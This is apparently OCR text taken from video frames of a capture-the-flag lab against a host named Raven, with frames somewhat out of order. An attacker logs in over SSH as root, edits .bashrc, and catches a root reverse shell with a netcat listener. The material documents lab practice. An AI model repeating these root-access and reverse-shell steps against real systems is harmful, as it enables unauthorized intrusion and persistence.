 python | GTFOBins - Mo...
~/.ssh/id_rsa.pub - Mou...
ssh root@192.168.2.157
.ssh
04:16 AM
ssh root@192.168.2.157
total 40
drwx------  3 root root 4096 Sep 26 13:58 .
drwxr-xr-x 22 root root 4096 Aug 13  2018 ..
-rw-------  1 root root    0 Sep 26 14:11 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-r--r--  1 root root  442 Aug 13  2018 flag4.txt
-rw-------  1 root root   27 Aug 13  2018 .mysql_history
-rw-r--r--  1 root root  140 Nov 20  2007 .profile
-rw-------  1 root root 1024 Aug 13  2018 .rnd
-rw-r--r--  1 root root   66 Aug 13  2018 .selected_editor
drwx------  2 root root 4096 Sep 26 13:58 .ssh
-rw-r--r--  1 root root   20 Aug 13  2018 .tmux-session
root@Raven:~# nano .bashrc
root@Raven:~# nano .bashrc
root@Raven:~# _
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Sep 26 14:07:46 2021 from 192.168.2.21
^Croot@Raven:~# exit
logout
Connection to 192.168.2.157 closed.
kali@kali ~/Desktop/Red-Team/Linux [21:15:55]
> $ ssh root@192.168.2.157
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Sep 26 14:14:43 2021 from 192.168.2.21
root@Raven:~# p_
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50524
id
uid=0(root) gid=0(root) groups=0(root)
ls
flag4.txt
kali@kali ~/Desktop/Red-Team/Linux [21:15:33]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50525
_